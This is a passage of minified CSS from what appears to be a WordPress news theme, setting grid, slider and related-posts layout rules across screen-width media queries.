.td_block_big_grid_fl_9 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19{padding-top:36%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19{padding-top:40%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:21%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26{padding-top:23%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:11%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:15%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title{font-size:15px;line-height:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25{padding-top:17%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:20px;padding-right:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:80%;}}.td_block_big_grid_fl_10{}.td_block_big_grid_fl_10 .td-big-grid-post{float:left;}.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb{}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb{top:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb{top:-2px;}}.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit{}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit{top:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit{top:2px;}}.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container{}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container{bottom:6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container{bottom:2px;}}.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{}@media (min-width: 768px){.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{top:auto;}}@media (min-width: 1019px){.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb{bottom:-2px;}}.td_block_big_grid_fl_10 .td_module_mx25{width:24.5%;padding-top:18%;}@media (min-width: 767px){.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td_module_mx25{padding-top:21%;}.td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:12px !important;line-height:15px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td_module_mx25{width:100%;}}.td_block_big_grid_fl_10 .td_module_mx19{width:51%;padding-top:36%;}@media (min-width: 1018px){.td_block_big_grid_fl_10 .td_module_mx19 .entry-title{font-size:19px;line-height:24px;}.td_block_big_grid_fl_10 .td_module_mx19 .td-post-category{margin-bottom:10px;}.td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td_module_mx19{padding-top:42%;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td_module_mx19{width:46%;}}.td_block_big_grid_fl_10 .td-module-image{position:absolute;top:0;left:0;width:100%;height:100%;}.td_block_big_grid_fl_10 .td-big-grid-column{width:24.5%;display:block;float:left;}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-big-grid-column{width:100%;float:none;}}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{width:100%;}@media (min-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:73.5%;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:85.7%;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{float:left;}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child{margin-bottom:3px;}}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-big-grid-post-1,.td_block_big_grid_fl_10 .td-big-grid-post-2{height:260px;padding:0;}.td_block_big_grid_fl_10 .td-big-grid-post-1 .entry-title{font-size:19px !important;line-height:24px !important;}.td_block_big_grid_fl_10 .td-big-grid-post-2 .td-meta-info-container{padding:0 10px 11px;}.td_block_big_grid_fl_10 .td-big-grid-post-2 .td-module-meta-info{display:none;}}.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap{}@media (max-width: 767px){.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:23px !important;}.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-module-thumb{height:220px !important;}}.td_block_big_grid_fl_10.td-grid-style-2,.td_block_big_grid_fl_10.td-grid-style-3,.td_block_big_grid_fl_10.td-grid-style-7{}@media (min-width: 767px){.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 1018px){.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container{width:100%;max-width:none;}.td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_10.td-grid-style-2 .td-big-grid-post-2 .td-big-grid-meta,.td_block_big_grid_fl_10.td-grid-style-3 .td-big-grid-post-2 .td-big-grid-meta{padding:11px 11px 0;}.td_block_big_grid_fl_10.td-grid-style-4 .td-big-grid-post-2 .entry-title{padding-bottom:3px;}.td_block_big_grid_fl_10.td-grid-style-7 .td-big-grid-post-1 .entry-title{font-size:26px !important;line-height:30px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:13%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 17px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:17.52%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25{padding-top:23%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title{font-size:13px !important;line-height:18px !important;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container{padding:0 10px 13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19{padding-top:26%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .entry-title{font-size:23px;line-height:30px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19{padding-top:35%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19{padding-top:46%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:53%;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:71.5%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:93.9%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:17px;padding-right:17px;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info{padding-left:20px;padding-right:20px;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:90%;}}.td-big-grid-slide{margin-bottom:0;height:534px !important;overflow:hidden;}@media (max-width: 767px){.td-big-grid-slide{height:451px !important;margin-bottom:48px !important;margin-left:auto;margin-right:auto;}.td-big-grid-slide .td-big-grid-scroll{overflow:visible !important;white-space:normal;}.td-big-grid-slide .td_module_mx10,.td-big-grid-slide .td_module_mx9{display:block !important;width:100% !important;}.td-big-grid-slide .td_module_mx9 .td-module-thumb{max-height:200px;}.td-big-grid-slide .td-big-grid-post-1{margin-bottom:3px !important;}.td-big-grid-slide .td-big-grid-post-2{width:50% !important;display:inline-block !important;margin-left:0 !important;}.td-big-grid-slide .td-big-grid-post-2 .entry-thumb{min-height:100%;min-width:100%;}.td-big-grid-slide .td-big-grid-post-3{width:50% !important;display:inline-block !important;}.td-big-grid-slide .td-big-grid-post-3 .entry-thumb{min-height:100%;min-width:100%;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-slide{height:474px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-slide{height:384px !important;}}.td-big-grid-slide .td-icon-left,.td-big-grid-slide .td-icon-right{z-index:1;padding:20px;position:absolute;display:block;height:80px;margin-top:-65px;top:50%;font-size:40px;color:#fff;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s;}@media (max-width: 767px){.td-big-grid-slide .td-icon-left,.td-big-grid-slide .td-icon-right{display:none;}}.td-big-grid-slide .td-icon-left{left:0;}.td-big-grid-slide .td-icon-right{right:0;}.td-big-grid-slide:hover .td-icon-left,.td-big-grid-slide:hover .td-icon-right{opacity:.6;}.td-big-grid-slide .td_block_wrap{}@media (min-width: 1140px){.td-big-grid-slide .td_block_wrap{width:1068px !important;}}@media (min-width: 1019px) and (max-width: 1140px){.td-big-grid-slide .td_block_wrap{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grid-slide .td_block_wrap{width:740px !important;}}@media (max-width: 767px){.td-big-grid-slide .td_block_wrap{margin:0 !important;padding:0 !important;overflow:hidden;}}.td-related-row{margin-right:-21px;}.td-related-row:before,.td-related-row:after{display:table;content:"";}.td-related-row:after{clear:both;}.td-related-row [class*="td-related-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width: 1019px) and (max-width: 1140px){.td-related-row [class*="td-related-span"]{padding-right:20px;padding-left:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-related-row [class*="td-related-span"]{padding-right:14px;padding-left:14px;}}@media (max-width: 767px){.td-related-row [class*="td-related-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-related-row .td-related-span4{width:33.33333333%;padding-left:0;padding-right:21px;}@media (max-width: 500px){.td-related-row .td-related-span4{padding-right:10px;}}@media (max-width: 500px){.td-related-row{margin-right:-10px;}.td-related-row .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td-related-full-width .td-related-row{margin-right:-22px;}.td-related-full-width .td-related-row .td-related-span4{width:20%;padding-right:22px;position:relative;}@media (max-width: 767px){.td-related-full-width .td-related-row .td-related-span4{width:100%;padding-right:0;}}@media (max-width: 767px){.td-related-full-width .td-related-row{margin-right:0;}.td-related-full-width .td-related-row .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td_block_related_posts{position:relative;}.td_block_related_posts .td-module-thumb{margin-bottom:7px;}@media (max-width: 767px){.td_block_related_posts .td-module-thumb{margin-bottom:0;}}.td_block_related_posts .td-video-play-ico{}@media (max-width: 